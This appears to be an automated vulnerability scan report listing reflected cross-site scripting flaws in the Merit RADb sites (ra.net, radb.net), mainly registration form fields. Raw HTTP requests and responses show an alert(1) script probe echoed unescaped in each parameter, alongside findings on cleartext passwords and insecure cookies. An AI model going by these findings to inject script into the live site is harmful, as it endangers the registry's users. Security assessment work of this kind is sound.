1. Cross-site scripting (reflected)
1.1. http://www.ra.net/query/ [advanced_query parameter]

1.2. http://www.ra.net/register/ [ADDITIONAL_ASNS parameter]
1.3. http://www.ra.net/register/ [ADMIN_EMAIL parameter]
1.4. http://www.ra.net/register/ [ADMIN_FIRST_NAME parameter]
1.5. http://www.ra.net/register/ [ADMIN_LAST_NAME parameter]
1.6. http://www.ra.net/register/ [ASN parameter]
1.7. http://www.ra.net/register/ [CITY parameter]
1.8. http://www.ra.net/register/ [NOTIFY_EMAIL parameter]
1.9. http://www.ra.net/register/ [ORG_NAME parameter]
1.10. http://www.ra.net/register/ [PASSWORD_AGAIN parameter]
1.11. http://www.ra.net/register/ [POSTAL_CODE parameter]
1.12. http://www.ra.net/register/ [REFERRED_BY parameter]
1.13. http://www.ra.net/register/ [STATE_OTHER parameter]
1.14. http://www.ra.net/register/ [STREET_ADDRESS parameter]
1.15. http://www.ra.net/register/ [TECH_EMAIL parameter]
1.16. http://www.ra.net/register/ [TECH_FIRST_NAME parameter]
1.17. http://www.ra.net/register/ [TECH_LAST_NAME parameter]
1.18. http://www.ra.net/register/ [UPDATE_EMAIL parameter]
1.19. http://www.ra.net/register/ [YOUR_EMAIL parameter]
1.20. http://www.ra.net/register/ [YOUR_FIRST_NAME parameter]
1.21. http://www.ra.net/register/ [YOUR_LAST_NAME parameter]

1.22. https://www.radb.net/login/ [name of an arbitrarily supplied request parameter]
1.23. https://www.radb.net/portal/password.epl [REFERER parameter]
1.24. https://www.radb.net/portal/password.epl [email parameter]
1.25. https://www.radb.net/portal/password.epl [Referer HTTP header]
2. Cleartext submission of password
3. Password field with autocomplete enabled
3.1. http://www.ra.net/register/
3.2. https://www.radb.net/login/
5. SSL cookie without secure flag set
6. Cookie without HttpOnly flag set
9.1. https://www.radb.net/login/
9.2. https://www.radb.net/portal/password.epl
10. HTML does not specify charset
10.2. http://www.ra.net/index.php
10.3. http://www.ra.net/query/
10.4. http://www.ra.net/register/
10.5. https://www.radb.net/portal/password.epl
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /query/ |
| GET /query/?advanced_query=c2a38"><script>alert(1)< Host: www.ra.net Proxy-Connection: keep-alive Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.ra.net/query/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:40:18 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 31982 <HTML> <HEAD> <TITLE>Merit RADb Query</TITLE> <META NAME="Description" CONTENT="Query the Merit RADb database, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT="Merit RAD ...[SNIP]... <input type="hidden" name="advanced_query" id="advanced_query" value="c2a38"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:00 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45454 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="ADDITIONAL_ASNS" size=30 maxlength=20 value="e2069"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:41 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45824 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="ADMIN_EMAIL" size=40 maxlength=60 value="ab921"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:26 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45559 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="ADMIN_FIRST_NAME" size=14 maxlength=20 value="3fec2"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:42:33 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45559 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="ADMIN_LAST_NAME" size=24 maxlength=30 value="51bd5"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=99ef3"><script>alert(1)< ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:38:51 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45440 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="ASN" size=20 maxlength=10 value="99ef3"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:25 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45389 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="CITY" size=40 maxlength=30 value="92cc8"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:43:30 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45622 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="NOTIFY_EMAIL" size=40 maxlength=60 value="4c6fd"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:10 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45376 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="ORG_NAME" size=40 maxlength=50 value="5f0f2"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:43:22 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45398 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="password" name="PASSWORD_AGAIN" size=20 maxlength=20 value="fe24a"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:53 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45398 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="POSTAL_CODE" size=20 maxlength=20 value="ac689"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:43:55 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45398 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="REFERRED_BY" size=40 maxlength=128 value="3536a"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:39 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45396 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="STATE_OTHER" size=30 maxlength=20 value="69ae6"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL ...[SNIP]... |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:18 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45384 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <textarea name="STREET_ADDRESS" cols=40 rows=3 wrap=soft>40fed<script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| POST /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 334 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* STEP=3&ASN=&ADDITIONAL |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:43:06 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 45814 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... <input type="text" name="TECH_EMAIL" size=40 maxlength=60 value="3d1f3"><script>alert(1)< ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
